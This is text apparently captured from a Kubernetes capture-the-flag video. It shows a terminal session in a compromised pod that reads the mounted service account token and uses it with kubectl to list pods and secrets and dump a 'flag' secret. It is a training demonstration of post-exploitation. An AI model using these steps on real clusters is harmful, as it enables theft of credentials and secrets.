 Let's chat! 💭 Join the conversation on Discord with 250+ other cloud native enthusiasts at https://rawkode.chat
]
I have no name!@hashjack-5ddf66bb7b-m6rvx:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat
token) get pods
NAME READY STATUS RESTARTS AGE
doshcoin-56f99b8ddd-hmkh6 1/1 Terminating 0 100s
hashjack-5ddf66bb7b-m6rvx 1/1 Running 0 41m
moolahro-64db65dd9d-fhq79 1/1 Terminating 0 100s
pseudocash-5fff9bbcf4-fb7l4 1/1 Terminating 0 100s
sigzstash-756f95b9f7-h5z2r 1/1 Terminating 0 100s
I have no name!@hashjack-5ddf66bb7b-m6rvx:/run/secrets/kubernetes.io/serviceaccount$ kubectl --toke
token) get secrets
NAME TYPE DATA AGE
default-token-2vxfh kubernetes.io/service-account-token 3 41m
flag Opaque 1 35s
hashjack-token-fzp9r kubernetes.io/service-account-token 3 42m
I have no name!@hashjack-5ddf66bb7b-m6rvx:/run/secrets/kubernetes.io/serviceaccount$ kubectl --toke
token) get secret flag -o yaml
apiVersion: v1
data:
nothing2cEre: ZmxhZ19jdGZ7ZDQzZGM5NzdjYTk1MWM1Mn0=
kind: Secret
metadata:
creationTimestamp: "2021-05-13T16:31:10Z"
name: flag
namespace: crypto-roller
resourceVersion: "4655"
uid: 72e1dea5-e7b7-47c6-ad6b-5512a2c7ee44
type: Opaque
I have no name!@hashjack-5ddf66bb7b-m6rvx:/run/secrets/kubernetes.io/serviceaccount$
RAWKODE